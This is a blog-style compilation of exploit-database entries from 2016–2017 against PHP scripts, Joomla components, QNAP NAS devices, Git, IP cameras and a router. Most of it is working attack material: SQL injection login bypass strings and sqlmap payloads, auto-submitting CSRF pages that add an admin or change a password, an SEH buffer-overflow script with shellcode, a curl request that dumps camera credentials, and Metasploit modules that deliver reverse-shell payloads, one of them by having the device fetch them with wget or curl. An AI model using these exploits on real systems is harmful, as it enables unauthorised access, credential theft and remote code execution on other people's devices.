# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
<!--
# Exploit Title: Car or Cab Booking Script - SQL injection login bypass
# Exploit Author: Ali BawazeEer || https://sa.linkedin.com/in/alibawazeeer
# Dork: N/A
# Date: 28.08.2017
# software link : http://www.phpscriptsmall.com/product/cab-booking-script/
# Version: 3.04
# Category: Webapps
# Tested on: windows64bit / mozila firefox
#
#
--!>
# ========================================================
#
#
# Car or Cab Booking Script - SQL injection login bypass
#
# Description : an attacker is able to inject malicious sql query to bypass the login page and login as admin of the particular school
#
# Proof of Concept : -
#
# http://localhost/taxibooking/login.php [ set username and password ] to >> admin' or 1=1 -- -
# you must choose the check box as current and existing user
#
#
#
#
#
#
#
# ========================================================
# [+] Disclaimer
#
# Permission is hereby granted for the redistribution of this advisory,
# provided that it is not altered except by reformatting it, and that due
# credit is given. Permission is explicitly given for insertion in
# vulnerability databases and similar, provided that due credit is given to
# the author. The author is not responsible for any misuse of the information contained
# herein and prohibits any malicious use of all security related information
# or exploits by the author or elsewhere.
#
#
# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863133875
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
<!--
# Exploit Title: PHP Appointment Booking Script - injection login bypass
# Exploit Author: Ali BawazeEer || https://sa.linkedin.com/in/alibawazeeer
# Dork: N/A
# Date: 28.08.2017
# software link : http://www.phpscriptsmall.com/product/php-appointment-booking-script/
# Version: 3.04
# Category: Webapps
# Tested on: windows64bit / mozila firefox
#
#
--!>
# ========================================================
#
#
#
#
# Description : an attacker is able to inject malicious sql query to bypass the login page and login as admin
#
# Proof of Concept : -
#
# http://localhost/appointment/admin_login.php [ set username and password ] to >> admin' or 1=1 -- -
#
#
#
#
# ========================================================
# [+] Disclaimer
#
# Permission is hereby granted for the redistribution of this advisory,
# provided that it is not altered except by reformatting it, and that due
# credit is given. Permission is explicitly given for insertion in
# vulnerability databases and similar, provided that due credit is given to
# the author. The author is not responsible for any misuse of the information contained
# herein and prohibits any malicious use of all security related information
# or exploits by the author or elsewhere.
#
#
# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
-----------------------------------------------------------------------------------
|<!--
# Exploit Title: User Login and Management PHP Script - multiple vulnerabilities
# Exploit Author: Ali BawazeEer || https://sa.linkedin.com/in/alibawazeeer
# Dork: N/A
# Date: 29.08.2017
# software link : https://www.codester.com/items/469/user-login-and-management-php-script
# demo : http://froiden.cloudapp.net/LoginDashboard/index.php
# Version: 3.04
# Category: Webapps
# Tested on: windows64bit / mozila firefox
#
#
|--!>
|----------------------------------------------------------------------------------
1) admin dashboard authentication bypass
Description : An Attackers are able to completely compromise the web application built upon
the user login and management php script as they can gain access to the admin panel and
manage other users as an admin without authentication!
Step 1: Create a rule in No-Redirect Add-on: ^http://localhost/LoginDashboard/admin/index.php
Step 2: Access http://localhost/LoginDashboard/admin/dashboard.php
Risk : Unauthenticated attackers are able to gain full access to the administrator panel
and thus have total control over the application and users , including add admin user .. etc
|----------------------------------------------------------------------------------
2) account takeover - cross side request forgery
Description : attacker can craft a malicious page and send it to any user who is already authenticated to change the password
> exploitation <
<html>
<body>
<form name="csrf_form" action="http://localhost/LoginDashboard/code/ajaxChangePassword.php?password=1234567890&cpassword=1234567890" method="POST">
<script type="text/javascript">document.csrf_form.submit();</script>
</body>
</html>
|-----------------------------------------EOF-----------------------------------------
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::CmdStager
def initialize(info = {})
super(update_info(info,
'Name' => 'QNAP Transcode Server Command Execution',
'Description' => %q{
This module exploits an unauthenticated remote command injection
vulnerability in QNAP NAS devices. The transcoding server listens
on port 9251 by default and is vulnerable to command injection
using the 'rmfile' command.
This module was tested successfully on a QNAP TS-431 with
firmware version 4.3.3.0262 (20170727).
},
'Author' =>
[
'Zenofex', # Initial vulnerability discovery and PoC
'0x00string', # Initial vulnerability discovery and PoC
'Brendan Coles <bcoles[at]gmail.com>' # Metasploit
],
'License' => MSF_LICENSE,
'Platform' => 'linux',
'References' =>
[
[ 'URL', 'https://www.exploitee.rs/index.php/QNAP_TS-131' ],
[ 'URL', 'http://docs.qnap.com/nas/4.1/Home/en/index.html?transcode_management.htm' ]
],
'DisclosureDate' => 'Aug 6 2017',
'Privileged' => true,
'Arch' => ARCH_ARMLE,
'DefaultOptions' =>
{
'PAYLOAD' => 'linux/armle/meterpreter_reverse_tcp'
},
'Targets' => [['Automatic', {}]],
'CmdStagerFlavor' => %w{wget curl},
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(9251),
OptInt.new('DELAY', [true, 'How long to wait for the device to download the payload', 30])
])
deregister_options 'cmdstager::decoder'
end
def check
vprint_status 'Connecting to transcode server...'
connect
sock.put "\x01\x00\x00\x00"
res = sock.get_once
if res.blank?
vprint_status 'No reply from server'
return CheckCode::Safe
end
vprint_status "Received response: #{res}"
return CheckCode::Detected if res.to_s =~ /client's request is accepted/
CheckCode::Safe
rescue ::Rex::ConnectionError
vprint_error 'Connection failed'
return CheckCode::Unknown
ensure
disconnect
end
def execute_command(cmd, opts)
# Filtered characters: 0x20 ! $ & 0x39 , ; = [ ] ^ ` { } %
# Execute each command seperately
cmd.split(';').each do |c|
connect
vprint_status "Executing command: #{c}"
# Replace spaces with tabs
c.tr! ' ', "\t"
sock.put "\x01\x00\x00\x00/|#{c}|\x00"
res = sock.get_once
unless res.to_s =~ /client's request is accepted/
print_status 'Unexpected reply'
break
end
print_status "Sent command successfully (#{c.length} bytes)"
disconnect
if c =~ /^(curl|wget)/
print_status "Waiting for the device to download the payload (#{datastore['DELAY']} seconds)..."
Rex.sleep datastore['DELAY']
end
end
rescue ::Rex::ConnectionError
fail_with Failure::Unreachable, 'Failed to connect to the transcode server'
ensure
disconnect
end
def exploit
vprint_status 'Connecting to transcode server...'
execute_cmdstager linemax: 400
end
end
# # # # #
# Exploit Title: PHP Video Battle Script 1.0 - SQL Injection
# Dork: N/A
# Date: 28.08.2017
# Vendor Homepage: http://www.rocky.nu/
# Software Link: http://www.rocky.nu/product/php-video-battle/
# Demo: http://videobattle.rocky.nu/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/[SQL].html
#
# -1'+uNiOn+SeleCt++0x31,0x32,0x33,0x34,0x35,(Select+export_set(5,@:=0,(select+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name,0xa3a,2)),@,2)),0x37+--+--+-.html
#
# http://localhost/[PATH]/videobattle.html?vote=[SQL]
# http://localhost/[PATH]/videobattle.html?draw=[SQL]
#
# Etc..
# # # # #
#!/usr/bin/python
###############################################################################
# Exploit Title: Easy Vedio to PSP Converter 1.6.20 - Local Buffer Overflow (SEH)
# Date: 28-08-2017
# Exploit Author: Kishan Sharma
# Email : thekishansharma@gmail.com
# Vulnerable Software: Easy Vedio to PSP Converter
# Vendor Homepage: http://www.divxtodvd.net/
# Version: 1.6.20
# Software Link: http://www.divxtodvd.net/easy_video_to_psp.exe
# Tested On: Windows 7 x64
# To reproduce the exploit:
# 1. Click Register
# 2. In the "Enter User Name" field, paste the content of test.txt
#
##############################################################################
buffer = "\x41" * 1008 #Junk
nSEH = "\xeb\x10\x90\x90" #Short Jump
# 0x10037859 : pop esi # pop ebx # ret 0x04 | ascii {PAGE_EXECUTE_READ} [SkinMagic.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False
SEH = "\x59\x78\x03\x10"
badchars = "\x00\x0a\x0d" # and 0x80 to 0xff
# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0d" -f python
buf = ""
buf += "\xda\xd7\xd9\x74\x24\xf4\xba\x07\xc8\xf9\x11\x5e\x2b"
buf += "\xc9\xb1\x31\x31\x56\x18\x03\x56\x18\x83\xee\xfb\x2a"
buf += "\x0c\xed\xeb\x29\xef\x0e\xeb\x4d\x79\xeb\xda\x4d\x1d"
buf += "\x7f\x4c\x7e\x55\x2d\x60\xf5\x3b\xc6\xf3\x7b\x94\xe9"
buf += "\xb4\x36\xc2\xc4\x45\x6a\x36\x46\xc5\x71\x6b\xa8\xf4"
buf += "\xb9\x7e\xa9\x31\xa7\x73\xfb\xea\xa3\x26\xec\x9f\xfe"
buf += "\xfa\x87\xd3\xef\x7a\x7b\xa3\x0e\xaa\x2a\xb8\x48\x6c"
buf += "\xcc\x6d\xe1\x25\xd6\x72\xcc\xfc\x6d\x40\xba\xfe\xa7"
buf += "\x99\x43\xac\x89\x16\xb6\xac\xce\x90\x29\xdb\x26\xe3"
buf += "\xd4\xdc\xfc\x9e\x02\x68\xe7\x38\xc0\xca\xc3\xb9\x05"
buf += "\x8c\x80\xb5\xe2\xda\xcf\xd9\xf5\x0f\x64\xe5\x7e\xae"
buf += "\xab\x6c\xc4\x95\x6f\x35\x9e\xb4\x36\x93\x71\xc8\x29"
buf += "\x7c\x2d\x6c\x21\x90\x3a\x1d\x68\xfe\xbd\x93\x16\x4c"
buf += "\xbd\xab\x18\xe0\xd6\x9a\x93\x6f\xa0\x22\x76\xd4\x5e"
buf += "\x69\xdb\x7c\xf7\x34\x89\x3d\x9a\xc6\x67\x01\xa3\x44"
buf += "\x82\xf9\x50\x54\xe7\xfc\x1d\xd2\x1b\x8c\x0e\xb7\x1b"
buf += "\x23\x2e\x92\x7f\xa2\xbc\x7e\xae\x41\x45\xe4\xae"
nops = "\x90" * 16 #Nops
badchars = "\x0a\x0d"
data = buffer + nSEH + SEH + nops + buf
f = open ("test.txt", "w")
f.write(data)
f.close()
1. Advisory Information
========================================
Title:
Brickcom IP-Camera Remote Credentials and Settings Disclosure
Vendor Homepage:
http://www.brickcom.com
Tested on Camera types:
WCB-040Af, WCB-100A, WCB-100Ae, OB-302Np, OB-300Af, OB-500Af
Remotely Exploitable:
Yes
Vulnerability:
Username / Password / Settings Disclosure (Critical)
Shodan Dork:
title:"Brickcom"
Date:
14/12/2016
Authors:
Emiliano Ipar (@maninoipar) (linkedin.com/in/emilianoipar)
Ignacio Agustín Lizaso (@ignacio_lizaso) (linkedin.com/in/ignacio-
lizaso-9ab73359)
Gastón Emanuel Rivadero (@derlok_epsilon) (linkedin.com/in/gaston-
emanuel-rivadero-858b9ba)
2. CREDIT
========================================
This vulnerability was identified during penetration test and Research by
Emiliano Ipar, Ignacio Lizaso and Gastón Rivadero.
3. Description
========================================
Brickom Cameras allow a low-privilege user to disclose every configuration
in the NVRAM, including credentials in clear text, remotely by making a
simple requests. This vulnerability, coupled with the fact that there are
two default users with known passwords which are rarely modified, allows an
attacker to disclose the admin password and latter every config.
The most Critical API call is users.cgi?action=getUsers, which provides
every user credential. Many other API calls to get information for the WIFI
password or FTP credentials, even the whole configuration, are affected
depending on the camera model.
On the hardware side, the UART console of some models (example: WCB-040Af,
with baudrate 38400) is exposed in the PCB and after soldering the
corresponding pins and connecting, the resulting shell has root access. A
simple NVSHOW command will list every config available in clear text,
including credentials.
4. Proof-of-Concept:
========================================
Using the following GET request:
curl http://<IP>:<PORT>/cgi-bin/users.cgi?action=getUsers -u user:pass -v
Request:
----------
> GET /cgi-bin/users.cgi?action=getUsers HTTP/1.1
> Authorization: Basic <BASE64 user:pass>
> User-Agent: curl/7.35.0
> Host: <IP>:<PORT>
> Accept: */*
>
Response:
----------
< HTTP/1.1 200 Ok
< Server: mini_httpd
< Cache-Control: no-cache
< Pragma: no-cache
< Expires: 0
< Content-Type: text/html
< Connection: close
<
size=3
User1.index=0
User1.username=admin
User1.password=admin
User1.privilege=1
User2.index=1
User2.username=viewer
User2.password=viewer
User2.privilege=0
User3.index=3
User3.username=rviewer
User3.password=rviewer
User3.privilege=2
5. SOLUTION
========================================
The vendor has been contacted and the firmware was updated. See disclosure
in:
https://www.brickcom.com/news/productCERT_security_advisorie.php
Title:
====
iball Baton 150M Wireless router - Authentication Bypass
Credit:
======
Name: Indrajith.A.N
Website: https://www.indrajithan.com
Date:
====
07-03-2017
Vendor:
======
iball Envisioning the tremendous potential for innovative products required
by the ever evolving users in computing and digital world, iBall was
launched in September 2001 and which is one of the leading networking
company
Product:
=======
iball Baton 150M Wireless-N ADSI.2+ Router
Product link:
http://www.iball.co.in/Product/150M-Wireless-N-Broadband-Router/539
Abstract:
=======
iball Baton 150M Router's login page is insecurely developed that any
attacker could bypass the admin's authentication just by tweaking the
password.cgi file.
Affected Version:
=============
Firmware Version : 1.2.6 build 110401 Rel.47776n
Hardware Version : iB-WRA150N v1 00000001
Exploitation-Technique:
===================
Remote
Severity Rating:
===================
9
Details:
=======
Any attacker can escalate his privilege to admin using this vulnerability.
Proof Of Concept:
================
1) Navigate to Routers Login page which is usually IPV4 default Gateway IP,
i.e 172.20.174.1
2) Now just append password.cgi to the URL i.e
http://172.20.174.1/password.cgi
3) Right-click and View Source code which disclsus the username, password
and user role of the admin in the comment section
4) Successfully logged in using the disclosed credentials.
Reference:
=========
1. https://www.youtube.com/watch?v=8GZg1IuSfCs
2. https://www.techipick.com/exploiting-router-authentication-through-web-interface
Disclosure Timeline:
======================================
Vendor Notification: March 5, 2017
-----
Indrajith.A.N
# # # # #
# Exploit Title: Joomla! Component Quiz Deluxe 3.7.4 - SQL Injection
# Dork: N/A
# Date: 30.08.2017
# Vendor Homepage: http://joomplace.com/
# Software Link: https://extensions.joomla.org/extensions/extension/living/education-a-culture/quiz-deluxe/
# Demo: http://demo30.joomplace.com/our-products/joomla-quiz-deluxe
# Version: 3.7.4
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_joomlaquiz&task=ajaxaction.flag_question&tmpl=component&stu_quiz_id=[SQL]
# http://localhost/[PATH]/index.php?option=com_joomlaquiz&task=ajaxaction.flag_question&tmpl=component&flag_quest=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Joomla! Component Joomanager 2.0.0 - Arbitrary File Download
# Dork: N/A
# Date: 30.08.2017
# Vendor Homepage: http://www.joomanager.com/
# Software Link: https://extensions.joomla.org/extensions/extension/vertical-markets/real-estate/joomanager/
# Demo: http://www.joomanager.com/demo/realestate
# Version: 2.0.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The security obligation allows an attacker to arbitrary download files..
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_joomanager&controller=details&task=download&path=[FILE]
#
# Etc..
# # # # #
# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
<!--
# Exploit Title: Invoice Manager v3.1 - Cross site request forgery (Add Admin)
# Exploit Author: Ali BawazeEer || https://sa.linkedin.com/in/alibawazeeer
# Dork: inurl:controller=pjAdmin
# Date: 30.08.2017
# Homepage: https://www.phpjabbers.com/invoice-manager/
# Software Demo Link: http://demo.phpjabbers.com/1504048815_513/index.php?controller=pjAdmin&action=pjActionLogin
# Version: 3.1
# Category: Webapps /php
# Tested on: mozila firefox
#
#
-->
# ========================================================
#
#
# Invoice Manager v3.1 Cross site request forgery (Add Admin)
#
# Description : Invoice Manager v3.1 is vulnerable to CSRF attack (No CSRF token in place) which if an admin user can be
# tricked to visit a crafted URL created by attacker (via spear phishing/social engineering).
# Once exploited, the attacker can login as the admin using the email and the password in the below exploit.
#
#
# ======================CSRF POC (Adding New user with Administrator Privileges)==================================
<html>
<body>
<form name="csrf_form" action="http://localhost/invoice/index.php?controller=pjAdminUsers&action=pjActionCreate" method="post">
<input name="user_create" id="user_create" value="1" type="hidden">
<input name="role_id" id="role_id" value="1" type="hidden" >
<input name="email" id="email" value="AliBawazeEer@localhost.com" type="hidden">
<input name="password" id="password" value="12341234" type="hidden">
<input name="name" id="name" value="Ali BawazeEer" type="hidden">
<input name="phone" id="phone" value="911911911" type="hidden">
<input name="status" id="status" value="T" type="hidden">
<script type="text/javascript">document.csrf_form.submit();</script>
</body>
</html>
# =================================================EOF =======================================================
#
#
# Risk : attackers are able to gain full access to the administrator panel after chaning the password for the admin
# and thus have total control over the web application, including content change,and change user's account download backup of the site access to user's data..
#
#
# Remedy : developer should implement CSRF token for each request
#
#
#
# ========================================================
# [+] Disclaimer
#
# Permission is hereby granted for the redistribution of this advisory,
# provided that it is not altered except by reformatting it, and that due
# credit is given. Permission is explicitly given for insertion in
# vulnerability databases and similar, provided that due credit is given to
# the author. The author is not responsible for any misuse of the information contained
# herein and prohibits any malicious use of all security related information
# or exploits by the author or elsewhere.
#
#
# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
# Exploit Title: PHP-SecureArea <= v2.7 - SQL Injection
# Date: 30-08-2017
# Exploit Author: Cryo
# Contact: https://twitter.com/KernelEquinox
# Vendor Homepage: https://www.withinweb.com
# Software Link: https://www.withinweb.com/phpsecurearea/
# Version: 2.7 and below
# Tested on: Windows, Linux, Mac OS X
1. Description
==============
PHP-SecureArea is vulnerable to SQL injection due to lack of input sanitization in the misc.php file.
2. Proof of Concept
===================
POST /phpsecurearea/ipn/process.php HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
item_number=-1' UNION ALL SELECT 1-- -
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpServer
def initialize(info = {})
super(
update_info(
info,
'Name' => 'Malicious Git HTTP Server For CVE-2017-1000117',
'Description' => %q(
This module exploits CVE-2017-1000117, which affects Git
version 2.7.5 and lower. A submodule of the form 'ssh://' can be passed
parameters from the username incorrectly. This can be used to inject
commands to the operating system when the submodule is cloned.
This module creates a fake git repository which contains a submodule
containing the vulnerability. The vulnerability is triggered when the
submodules are initialised.
),
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2017-1000117'],
['URL', 'http://seclists.org/oss-sec/2017/q3/280' ]
],
'DisclosureDate' => 'Aug 10 2017',
'Targets' =>
[
[
'Automatic',
{
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Compat' =>
{
'PayloadType' => 'python'
}
}
}
]
],
'DefaultOptions' =>
{
'Payload' => 'cmd/unix/reverse_python'
},
'DefaultTarget' => 0
)
)
register_options(
[
OptString.new('GIT_URI', [false, 'The URI to use as the malicious Git instance (empty for random)', '']),
OptString.new('GIT_SUBMODULE', [false, 'The path to use as the malicious git submodule (empty for random)', ''])
]
)
end
def setup
@repo_data = {
git: { files: {} }
}
setup_git
super
end
def setup_git
# URI must start with a /
unless git_uri && git_uri =~ /^\//
fail_with(Failure::BadConfig, 'GIT_URI must start with a /')
end
payload_cmd = payload.encoded + " &"
payload_cmd = Rex::Text.to_hex(payload_cmd, '%')
submodule_path = datastore['GIT_SUBMODULE']
if submodule_path.blank?
submodule_path = Rex::Text.rand_text_alpha(rand(8) + 2).downcase
end
gitmodules = "[submodule \"#{submodule_path}\"]
path = #{submodule_path}
url = ssh://-oProxyCommand=#{payload_cmd}/
"
sha1, content = build_object('blob', gitmodules)
@repo_data[:git][:files]["/objects/#{get_path(sha1)}"] = content
tree = "100644 .gitmodules\0#{[sha1].pack('H*')}"
tree += "160000 #{submodule_path}\0#{[sha1].pack('H*')}"
sha1, content = build_object('tree', tree)
@repo_data[:git][:files]["/objects/#{get_path(sha1)}"] = content
## build the supposed commit that dropped this file, which has a random user/company
email = Rex::Text.rand_mail_address
first, last, company = email.scan(/([^\.]+)\.([^\.]+)@(.*)$/).flatten
full_name = "#{first.capitalize} #{last.capitalize}"
tstamp = Time.now.to_i
author_time = rand(tstamp)
commit_time = rand(author_time)
tz_off = rand(10)
commit = "author #{full_name} <#{email}> #{author_time} -0#{tz_off}00\n" \
"committer #{full_name} <#{email}> #{commit_time} -0#{tz_off}00\n" \
"\n" \
"Initial commit to open git repository for #{company}!\n"
sha1, content = build_object('commit', "tree #{sha1}\n#{commit}")
@repo_data[:git][:files]["/objects/#{get_path(sha1)}"] = content
@repo_data[:git][:files]['/HEAD'] = "ref: refs/heads/master\n"
@repo_data[:git][:files]['/info/refs'] = "#{sha1}\trefs/heads/master\n"
end
# Build's a Git object
def build_object(type, content)
# taken from http://schacon.github.io/gitbook/7_how_git_stores_objects.html
header = "#{type} #{content.size}\0"
store = header + content
[Digest::SHA1.hexdigest(store), Zlib::Deflate.deflate(store)]
end
# Returns the Git object path name that a file with the provided SHA1 will reside in
def get_path(sha1)
sha1[0...2] + '/' + sha1[2..40]
end
def exploit
super
end
def primer
# add the git and mercurial URIs as necessary
hardcoded_uripath(git_uri)
print_status("Malicious Git URI is #{URI.parse(get_uri).merge(git_uri)}")
end
# handles routing any request to the mock git, mercurial or simple HTML as necessary
def on_request_uri(cli, req)
# if the URI is one of our repositories and the user-agent is that of git/mercurial
# send back the appropriate data, otherwise just show the HTML version
user_agent = req.headers['User-Agent']
if user_agent && user_agent =~ /^git\// && req.uri.start_with?(git_uri)
do_git(cli, req)
return
end
do_html(cli, req)
end
# simulates a Git HTTP server
def do_git(cli, req)
# determine if the requested file is something we know how to serve from our
# fake repository and send it if so
req_file = URI.parse(req.uri).path.gsub(/^#{git_uri}/, '')
if @repo_data[:git][:files].key?(req_file)
vprint_status("Sending Git #{req_file}")
send_response(cli, @repo_data[:git][:files][req_file])
else
vprint_status("Git #{req_file} doesn't exist")
send_not_found(cli)
end
end
# simulates an HTTP server with simple HTML content that lists the fake
# repositories available for cloning
def do_html(cli, _req)
resp = create_response
resp.body = <<HTML
<html>
<head><title>Public Repositories</title></head>
<body>
<p>Here are our public repositories:</p>
<ul>
HTML
this_git_uri = URI.parse(get_uri).merge(git_uri)
resp.body << "<li><a href=#{git_uri}>Git</a> (clone with `git clone #{this_git_uri}`)</li>"
resp.body << <<HTML
</ul>
</body>
</html>
HTML
cli.send_response(resp)
end
# Returns the value of GIT_URI if not blank, otherwise returns a random .git URI
def git_uri
return @git_uri if @git_uri
if datastore['GIT_URI'].blank?
@git_uri = '/' + Rex::Text.rand_text_alpha(rand(10) + 2).downcase + '.git'
else
@git_uri = datastore['GIT_URI']
end
end
end
# Exploit Title Unauthenticated SQL Injection in Huge-IT Video Gallery v1.0.9 for Joomla
# Google Dork: [if applicable]
# Date: 2016-09-15
# Exploit Author: Larry W. Cashdollar, @_larry0
# Vendor Homepage: http://huge-it.com/joomla-video-gallery/
# Software Link:
# Version: 1.0.9
# Tested on: Linux
# CVE : CVE-2016-1000123
# Advisory: http://www.vapidlabs.com/advisory.php?v=169
# Exploit:
• $ sqlmap -u 'http://server/components/com_videogallerylite/ajax_url.php' --data="page=1&galleryid=*&task=load_videos_content&perpage=20&linkbutton=2"
• .
• .
• .
• (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
• sqlmap identified the following injection point(s) with a total of 2870 HTTP(s) requests:
• ---
• Parameter: #1* ((custom) POST)
• Type: error-based
• Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
• Payload: page=1&galleryid=-3390 OR 1 GROUP BY CONCAT(0x716b766271,(SELECT (CASE WHEN (2575=2575) THEN 1 ELSE 0 END)),0x7170767071,FLOOR(RAND(0)*2)) HAVING MIN(0)#&task=load_videos_content&perpage=20&linkbutton=2
•
• Type: AND/OR time-based blind
• Title: MySQL >= 5.0.12 time-based blind - Parameter replace
• Payload: page=1&galleryid=(CASE WHEN (5952=5952) THEN SLEEP(5) ELSE 5952 END)&task=load_videos_content&perpage=20&linkbutton=2
• ---
• [19:36:55] [INFO] the back-end DBMS is MySQL
• web server operating system: Linux Debian 8.0 (jessie)
• web application technology: Apache 2.4.10
• back-end DBMS: MySQL >= 5.0.12
• [19:36:55] [WARNING] HTTP error codes detected during run:
• 500 (Internal Server Error) - 2714 times
• [19:36:55] [INFO] fetched data logged to text files under '/home/larry/.sqlmap/output/192.168.0.4'
•
• [*] shutting down at 19:36:55
# Exploit Title Unauthenticated SQL Injection in Huge-IT Portfolio Gallery Plugin v1.0.6
# Date: 2016-09-16
# Exploit Author: Larry W. Cashdollar, @_larry0
# Vendor Homepage: http://huge-it.com/joomla-portfolio-gallery/
# Software Link:
# Version: 1.0.6
# Tested on: Linux
# CVE : CVE-2016-1000124
# Advisory: http://www.vapidlabs.com/advisory.php?v=170
# Exploit:
• $ sqlmap -u 'http://example.com/components/com_portfoliogallery/ajax_url.php' --data="page=1&galleryid=*&post=huge_it_portfolio_gallery_ajax&perpage=20&linkbutton=2"
•
•
• (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
• sqlmap identified the following injection point(s) with a total of 2870 HTTP(s) requests:
• ---
• Parameter: #1* ((custom) POST)
• Type: error-based
• Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
• Payload: page=1&galleryid=-2264 OR 1 GROUP BY CONCAT(0x71716a7a71,(SELECT (CASE WHEN (3883=3883) THEN 1 ELSE 0 END)),0x7178627071,FLOOR(RAND(0)*2)) HAVING MIN(0)#&post=huge_it_portfolio_gallery_ajax&perpage=20&linkbutton=2
•
• Type: AND/OR time-based blind
• Title: MySQL >= 5.0.12 time-based blind - Parameter replace
• Payload: page=1&galleryid=(CASE WHEN (9445=9445) THEN SLEEP(5) ELSE 9445 END)&post=huge_it_portfolio_gallery_ajax&perpage=20&linkbutton=2
• ---
• [13:30:39] [INFO] the back-end DBMS is MySQL
• web server operating system: Linux Debian 8.0 (jessie)
• web application technology: Apache 2.4.10
• back-end DBMS: MySQL >= 5.0.12
• [13:30:39] [WARNING] HTTP error codes detected during run:
• 500 (Internal Server Error) - 2715 times
• [13:30:39] [INFO] fetched data logged to text files under '/home/larry/.sqlmap/output/192.168.0.4'
•
• [*] shutting down at 13:30:39
# Exploit Title Unauthenticated SQL Injection in Huge-IT Catalog v1.0.7 for Joomla
# Date: 2016-09-16
# Exploit Author: Larry W. Cashdollar, @_larry0
# Vendor Homepage: http://huge-it.com/joomla-catalog/
# Software Link:
# Version: 1.0.7
# Tested on: Linux
# CVE : CVE-2016-1000125
# Advisory: http://www.vapidlabs.com/advisory.php?v=171
# Exploit:
• $ sqlmap -u 'http://example.com/components/com_catalog/ajax_url.php' --data="prod_page=1&post=load_more_elements_into_catalog&catalog_id=*&old_count=*&count_into_page=*&show_thumbs=*&show_description=*&parmalink=*"
•
• Parameter: #1* ((custom) POST)
• Type: error-based
• Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
• Payload: prod_page=1&post=load_more_elements_into_catalog&catalog_id=-2369 OR 1 GROUP BY CONCAT(0x717a627871,(SELECT (CASE WHEN (1973=1973) THEN 1 ELSE 0 END)),0x716b787671,FLOOR(RAND(0)*2)) HAVING MIN(0)#&old_count=&count_into_page=&show_thumbs=&show_description=&parmalink=
•
• Type: AND/OR time-based blind
• Title: MySQL >= 5.0.12 time-based blind - Parameter replace
• Payload: prod_page=1&post=load_more_elements_into_catalog&catalog_id=(CASE WHEN (7371=7371) THEN SLEEP(5) ELSE 7371 END)&old_count=&count_into_page=&show_thumbs=&show_description=&parmalink=
•
• Type: UNION query
• Title: Generic UNION query (random number) - 15 columns
• Payload: prod_page=1&post=load_more_elements_into_catalog&catalog_id=-5943 UNION ALL SELECT 2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,CONCAT(0x717a627871,0x494a475477424c724f6f7853556d61597544576f4b614d6e41596771595253476c4251797a685974,0x716b787671)-- FvOy&old_count=&count_into_page=&show_thumbs=&show_description=&parmalink=
• ---
• [16:48:10] [INFO] the back-end DBMS is MySQL
• web server operating system: Linux Debian 8.0 (jessie)
• web application technology: Apache 2.4.10
• back-end DBMS: MySQL >= 5.0.12
• [16:48:10] [WARNING] HTTP error codes detected during run:
• 500 (Internal Server Error) - 6637 times
• [16:48:10] [INFO] fetched data logged to text files under '/home/larry/.sqlmap/output/example.com'
•
• [*] shutting down at 16:48:10
DESCRIPTION
An Out-of-Bounds Write issue can be occurred in function opj_mqc_byteout of mqc.c during executing opj_compress. This issue was caused by a malformed BMP file.
CREDIT
This vulnerability was discovered by Ke Liu of Tencent's Xuanwu LAB.
TESTED VERSION
Master version of OpenJPEG (805972f, 2016/09/12)
EXCEPTION LOG
==119535==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000eeb5
at pc 0x7f1b2f0154c2 bp 0x7ffec8559cc0 sp 0x7ffec8559cb8
WRITE of size 1 at 0x60200000eeb5 thread T0
#0 0x7f1b2f0154c1 in opj_mqc_byteout openjpeg-master/src/lib/openjp2/mqc.c:221:13
#1 0x7f1b2f014bec in opj_mqc_flush openjpeg-master/src/lib/openjp2/mqc.c:421:2
